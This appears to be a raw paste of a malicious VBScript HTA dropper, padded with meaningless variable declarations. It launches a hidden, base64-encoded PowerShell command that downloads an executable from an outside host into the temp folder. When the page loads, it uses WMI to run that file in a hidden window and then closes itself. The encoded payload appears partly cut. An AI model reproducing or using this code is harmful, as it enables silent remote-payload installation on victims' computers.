 https://pastebin.com/raw/1fFneMx6
<script language="VBScript">
Function var_Beinjaman()
Dim Dunjalar1212
Dim Dunjalar12121
Dim Dunjalar12122
Dim Dunjalar12123
Dim Dunjalar12124
Set Dunjalar1212 = CreateObject("Wscript.Shell")
Dim Dunjalar12125
Dim Dunjalar12126
Dim Dunjalar12127
Dim Dunjalar12128
temp = Dunjalar1212.expandEnvironmentStrings("%temp%")
Dim Dunjalar12129
Dim Dunjalar121210
Dim Dunjalar121211
Dim Dunjalar121212
Dim Dunjalar121213
Dim Dunjalar121214
Dunjalar1212.run "powershell -nop -w 1 -e
aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABmAGkAbABlACgAIgBoAHQAdABwADoALwAvAGEAcwBpAGEALQBrAHUAbgBzAHQAa
AGEAYwBrAGUAbgBkAC4AZQB4AGUAIgApACkAOwA=", 0, true
Dim Dunjalar121215
Dim Dunjalar121216
Dim Dunjalar121217
Dim Dunjalar121218
End Function
Sub window_onload
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WbemScripting.SWbemLocator")
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set Process = Service.Get("Win32_Process")
Error = Process.Create("cmd /c %temp%\nvbackend.exe", null, objConfig, intProcessID)
window.close()
end sub
var_Beinjaman
self.close
</script>